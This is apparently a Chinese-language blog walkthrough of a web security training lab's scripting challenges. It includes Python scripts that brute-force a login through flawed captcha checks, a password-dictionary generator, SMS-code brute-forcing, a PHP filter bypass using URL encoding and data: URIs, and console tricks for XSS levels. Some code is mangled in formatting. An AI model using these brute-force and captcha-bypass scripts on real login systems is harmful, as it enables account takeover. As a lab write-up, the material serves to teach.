新知识!!data协议----网络安全实验室脚本关
文章目录
- 脚本关
- 1.小明这次哭了,key又找不到了!!
- 2.小明要参加一个高技能比赛
- 3.这个题目是空的
- 4.怎么就是不弹出key呢?
- 5.逗比验证码第一期
- 6. 逗比验证码第二期
- 7. 逗比的验证码第三期(SESSION)
- 8.微笑一下就能过关了
- Data URI scheme
- Data URI scheme 的语法
- 9.逗比的手机验证码
- 10.基情燃烧的岁月
- 11.验证码识别
- 接下来就是几道XSS的题目了
- 12.XSS基础关
- 13.XSS基础2:简单绕过
- 14.XSS基础3:检测与构造
脚本关
1.小明这次哭了,key又找不到了!!
- 打开题目,点击链接,发现网页显示 跳转 到这里去找key

- 进入下一个网站后又提示说key在来的地方

- 猜测key应该藏在第一个链接的response里面,开始抓包,再次点击第一个链接,porxy模块抓取到数据后ctrl+r 发送到repeater模块。

- 点击send发送,观察得到的response,发现key

2.小明要参加一个高技能比赛
- 打开题目

- 提示说要2秒内完成答案的提交,首先随便输入一个答案,抓包,查看数据,发现post的一个 v的参数。

- 刷新了几次网页,发现每一次的计算数据都不一样,就不能拼手速了,滑稽。仔细观察一下计算过程,发现只有数据变化,但是计算符号并没有变化,开始准备写脚本。
- 首先写一个get和post
import requests
import re
url="http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php"
data = requests.session()
data_g = data.get(url)
data_g.encoding='utf-8'
# print(data_g.text)
data_p = data.post(url)
data_p.encoding = 'utf-8'
# print(data_p.text)
- 观察网页源代码,截取需要计算的地方,再使用eval进行计算
import requests
import re
txt = re.findall(r"(.*?)=,data_g.text)
v=eval(txt[0])
- 此时已经把正确答案算出来了,接下来post数据就可以了
- 最后的脚本
import requests
import re
url="http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php"
data = requests.session()
data_g = data.get(url)
data_g.encoding='utf-8'
# print(data_g.text)
txt = re.findall(r"(.*?)=,data_g.text)
v=eval(txt[0])
data_p = data.post(url,data={'v':v})
data_p.encoding = 'utf-8'
print(data_p.text)
- key就在返回的html代码中
3.这个题目是空的
4.怎么就是不弹出key呢?
5.逗比验证码第一期
- 打开题目 发现一个登陆界面

- 已知密码是4位数字且首位不为0,用户名是admin
- 观察验证码
- 发现但cookie发生变化时验证码不一样,反之不会改变


- 观察三个参数名称

随便输入一下点击登陆,抓取到post数据包,ctrl+i 发送到爆破模块,将验证码改了

开始使用脚本生成一个字典,这里上一个博主自己写的py的
import itertools
import argparse
times = 4 #默认输出4位的密码
filename = "dict.txt" #默认的输出文件名
#基础字符
num = "1234567890"
word = "qwertyuiopasdfghjklzxcvbnm"
WORD = "QWERTYUIOPASDFGHJKLZXCVBNM"
sp = "!@#$%&*():"
#模式
class bdata(object):
mode1 = num #数字
mode2 = word #小写字母
mode3 = WORD #大写字母
mode4 = sp #特殊字符
mode5 = mode1+mode2 #数字加小写字母
mode6 = mode1+mode3 #数字加大写字母
mode7 = mode1+mode4 #数字加特殊字符
mode8 = mode2+mode3 #小写加大写
mode9 = mode2+mode4 #小写加特殊字符
mode10 = mode8+mode1 #大小写字母加数字
def welcome():
welcome='''
へ /|
/\7 ∠_/
/ │ / /
│ Z _,< / /`ヽ
│ ヽ / 〉
Y ` / /
イ● 、 ● ⊂⊃〈 /
() へ | \〈
>ー 、_ ィ │ //
/ へ / ノ<| \\
ヽ_ノ (_/ │//
7 |/
>―r ̄ ̄`ー―_
@authur:flynn
*****py -h发现更多提示*****
'''
print(welcome)
def show():
showdata='''
默认一共有10种模式
mode1 #数字
mode2 #小写字母
mode3 #大写字母
mode4 #特殊字符
mode5 #数字加小写字母
mode6 #数字加大写字母
mode7 #数字加特殊字符
mode8 #小写加大写
mode9 #小写加特殊字符
mode10 #大小写字母加数字
'''
print(showdata)
die()
def die():
print("退出程序 exit!!")
exit(0)
class dict(object) :
def __init__(self,filename,mode,times):
self.filename = filename
self.mode = mode
self.times = times
def out(self) :
with open(self.filename,"w") as outfile:
indata=itertools.product(self.mode,repeat=self.times) #利用笛卡尔积制造一个迭代对象
for i in indata:
outfile.writelines(i) #循环写入到文件
outfile.write("\n") #换行
print(">>>>>>>>%s"%outfile.name)
if __name__ == "__main__":
# oo = dict(filename,mode1,times)
# oo.out()
parser = argparse.ArgumentParser()
parser.add_argument("-m","--mode",
help="选择一种模式,默认全部数字(-m mode1)",
default='mode1',
type=str)
parser.add_argument("-t","--times",
help="指定密码生成位数,默认4位(-t 4)",
default=times,
type=int)
parser.add_argument("-f","--file",
help="指定输出文件名,默认当前文件夹的dict.txt(-f dict.txt)",
default=filename,
type=str)
parser.add_argument("-s","--show",
help="模式说明",
action='store_true'
)
args = parser.parse_args()
if args.show:
show()
die()
else:
welcome()
m = getattr(bdata,args.mode) #利用getattr来获取aggs.mode值为变量名的值
print(f"你正准备输出\n由 {m} 构成的\n长 {args.times} 位的密码\n文件将保存为{args.file}\n________________")
Y=input("我开始咯?(y/n)\n>")
if Y=='y':
oo = dict(args.file,m,args.times)
oo.out()
else:
die()
6. 逗比验证码第二期
- 打开题目,和上一道题目差不多,初步观察后发现cookie不变,验证码依然发生改变


- 但是发现在请求的是否有一次get验证码的数据包

- 可以将其修改为指定的验证码。。。然后没有啥子思路了,,直到,,,我试了一下,,只要验证一次验证码之后,再使用相同的cookie登陆且不输入验证码就不会对验证码进行检查,,这是什么鬼

- 那么这就好办了,首先在浏览器输入正确的验证码登陆,但不抓取该post,重新回到登录界面,输入任意密码不输入验证码登陆并抓取着post数据包,将其ctrl+i发送到爆破模块

- 同样的使用上一道题的字典文件作为payload,开始攻击,观察response,很快就发现了key

7. 逗比的验证码第三期(SESSION)
本来的思路是先get一下得到验证码的图片链接,然后手动输入构造payload,结果后面发现不管第一次验证是否正确,后面的post只要不加验证码就不会触发验证码验证,所以这里可以直接post爆破
import requests
import re
import os
url = "http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/index.php"
urllogin ="http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php"
po = requests.session() #维持会话
# gg = po.get(url)
# pic_url=re.findall(r'src="(.*?)"',gg.text)
# pic_url=pic_url[0]
# print(f"本次访问的验证码是{pic_url}\n")
# vcode=input("请输入验证码>")
# po.post(urllogin,data={"username":'admin',"pwd":"","vcode":vcode})
#可以不用这一步
with open("dict.txt") as target:
passwd=target.readlines()
for i in passwd:
os.system("clear")#清屏操作,win系统可以将clear改为cls
payload={
"username":'admin',
"pwd":i.replace("\n",""),
"vcode":"",
}
pp = po.post(urllogin,data=payload)
print(i)
if not re.findall(r'(.*?)pwd',pp.text):
print(pp.text)
exit(0)
print(pp.text)
8.微笑一下就能过关了
- 打开题目,说使用微笑过关源代码

看一下源代码,发现一个链接,戳进去

可以发现php的代码,smile的初值为1,且只有最后一个if会输出flag,
第一个if,若get里面没有^ _ ^参数 那么smile将会为0
第2-7个if,若 ^ _^参数里面有某些字符,那么,smile将为0
第8个if,若查询参数即链接?后面有下划线,那么smile将为0
第9个if,若smile为真,检查get中 ^ _^是否存在,存在smile为0

观察最后一个if,如果smile为真,smile变量获取 ^ _^的值,如果smile强等与"(●’◡’●)",那么输出flag,结束脚本

- 首先在?后面不能有 ^ _^,那么就需要url编码绕过,将其转换一下,得到

然后smile需要强等与"(●’◡’●)",接下来涉及到一个新知识data协议
Data URI scheme
简称 Data URI,经常会被错误地写成 data URLs。即前缀为data:协议的的URL,其允许内容创建者向文档中嵌入小文件。

Data URI scheme 的语法
data:①[<mime type>]②[;charset=<charset>]③[;<encoding>]④,<encoded data>⑤
- 第①部分data: 协议头,它标识这个内容为一个 data URI 资源。
- 第②部分MIME 类型(可选项):浏览器通常使用MIME类型(而不是文件扩展名)来确定如何处理文档;因此服务器设置正确以将正确的MIME类型附加到响应对象的头部是非常重要的。MIME类型对大小写不敏感,但是传统写法都是小写

- 第③部分 [;charset=] (可选项): 源文本的字符集编码方式,默认编码是 charset=US-ASCII, 即数据部分的每个字符都会自动编码为 %xx
- 第④部分 [;] : 数据编码方式(默认US-ASCII,BASE64两种)
- 第⑤部分 , : 编码后的数据
data协议资料来源
9.逗比的手机验证码
- 打开题目

- 尝试获取验证码,输入,登陆,发现提示要以另外一个手机号登陆,

- 回到登陆页面,修改手机号,尝试获取验证码,失败

这里抓包改包之后也没有什么发现,验证码都是4位数字,可以尝试爆破

再次尝试之后,发现,使用666的手机号得到的验证码,667也可以用,直接登陆


10.基情燃烧的岁月

-打开题目

获取验证码,发现看不到,应该只能爆破了

使用博主自己的脚本生成字典
>>python -u DictMaker.py -t 3
へ /|
/\7 ∠_/
/ │ / /
│ Z _,< / /`ヽ
│ ヽ / 〉
Y ` / /
イ● 、 ● ⊂⊃〈 /
() へ | \〈
>ー 、_ ィ │ //
/ へ / ノ<| \\
ヽ_ノ (_/ │//
7 |/
>―r ̄ ̄`ー―_
@authur:flynn
*******py -h发现更多提示*******
你正准备输出
由 1234567890 构成的
长 3 位的密码
文件将保存为dict.txt
________________
我开始咯?(y/n)
>y
>>>>>>>>dict.txt
- 在bp中编辑爆破发送数据,指定刚刚的字典文件为payload,开始爆破

- 观察response,发现不同数据

- 有一些因为编码问题看不了,使用render预览页面

- 发现前任的手机号,提示去登陆这个手机号,好的改一下发送数据的手机号,重新爆破

- 很快就发现了key

11.验证码识别
- 打开题目,发现这次除了一个手机验证码还需要一个客户端验证码

- 而且手机验证码无法直接查看

- 查看源代码,发现手机验证码是三位数

- 多次刷新后发现客户端验证码是4位数字,切由php脚本提供,需要去识别验证码
- 发现一个win下的工具Pkav Http Fuzzer,可以作为爆破模块使用,首先将抓取到的post复制到pkav的变体设置请求包里面

- 然后设置对应的验证码标记和普通标记

- 在右边导入字典

- 选择图片型验证码,观察网页源代码可以发现是一个vcode.php在提供验证码

- 选择发包器,启动,第一次使用发现一直返回手机还未申请验证码什么的
- 后来把重放选项改为单线程后,才正常起来,折腾了几个小时,,,,,

改了之后再启动,很快就可以发现key

接下来就是几道XSS的题目了
12.XSS基础关
- 打开题目

- 随意输入字符提交,发现提交的字符会在welcome后面显示

- 查看网页源代码,发现xss_check

- 点击进去,观察源码,这是js语言,,吐槽一下,,为什么信安专业感觉啥都要学,,前端也好,后端也好,还有网络,还有一点法律。。。,,,

- 来分析一下敖,大致上首先有两个函数,一个newAlert,一个showkey,然后里面有一行注释说没有任何加密,应该是可以直接输入xss语句的
orgAlert = window.alert;//alert() 方法用于显示警告框
ok = 0;
var HackingLab="success!";//var声明变量hackinglab
function newAlert(a) { //定义了名为newAlert的函数,形参a
window.alert = orgAlert;//这一句看的我有点蒙
if (a == HackingLab) {//若形参a等于变量hack的值,那么
if (ok == 0) ok = 1;//若ok为0,那么ok重新赋值为1
alert(a);//将a的信息弹窗出去
$.post("./getkey.php?ok=1",{'url':location.href,'ok':ok},function(data){console.log(data);
});
//使用post发送数据到"./getkey.php?ok=1",
//发送了一个字典过去'url':location.href,'ok':ok
//
//console.log(data)向控制台输出信息
showkey();//调用显示key的函数
} else {//若形参a不等于变量hack的值,那么
alert(a);
alert("Please use alert(HackingLab)!!");
}
}
window.alert = newAlert;//调用函数
function showkey(){
//XSS题目要自觉.....无论如何都是可以绕过的,索性不加密不编码js了,大家一起玩吧.
var url="./getkey.php";
$.post(url,{"getkey":"azzakj"},function(data){
$("#msg").text(data);
});
}
- 经过简单分析,可以知道只要满足if (a == HackingLab)就可以调用showkey函数输出key,这里HackingLab=“success!”,打开浏览器控制台,输入信息

根据已知的代码,页面会首先 alert(a);//将a的信息弹窗出去

然后post数据,调用showkey函数

13.XSS基础2:简单绕过

1.打开题目,和刚刚那一个差不多的页面

2.查看源代码,提示说用alert过关,点击xss_check链接

3.。。。发现和刚刚那个一模一样,,,依然没有加密啥的

4.使用刚刚的方法,得到key


14.XSS基础3:检测与构造

1.打开题目,直接去看源代码,,发现check还是一样,老办法,直接出来了key。。。,我怀疑下一道题也可以。。。还真的可以,,,